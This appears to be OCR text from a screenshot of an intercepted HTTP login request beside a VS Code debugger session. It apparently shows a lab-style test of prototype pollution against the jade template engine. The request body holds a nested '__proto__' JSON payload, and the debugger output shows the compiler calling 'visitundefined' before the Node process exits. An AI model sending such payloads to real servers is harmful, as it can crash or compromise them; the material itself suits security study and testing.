 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 40
13
14 {
"__proto__":{
"__proto__":{
"line":"1"
}
}
}
Search...
0 matches
Done
Response
Pretty Raw
1
文件 编辑 选择 查看 转到 运行 终端 帮助
compiler.js - 342 - Visual Studio Code
JS index.js ...\lib
www
JS compiler.js
JS index.js routes
node_modules > jade > lib > JS compiler.js > Compiler > visitNode
212 this.visitNode(node);
213
214 if (debug) this.buf.push('jade_debug.shift();');
215 },
216
217 /**
218 * Visit `node`.
219 *
220 * @param {Node} node
221 * @api public
222 */
223
224 visitNode: function(node){
'Block'
225 return this['visit' + node.type] (node);
226 },
227
228 /**
229 * Visit case `node`.
230 *
231 * @param {Literal} node
232 * @api public
233 */
234
1
问题 输出 调试控制台 终端
筛选器(例如 text、!exclu
Process exited with code 1
C:\Program Files\nodejs\node.exe .\bin\www
'visit' + undefined
'visitundefined'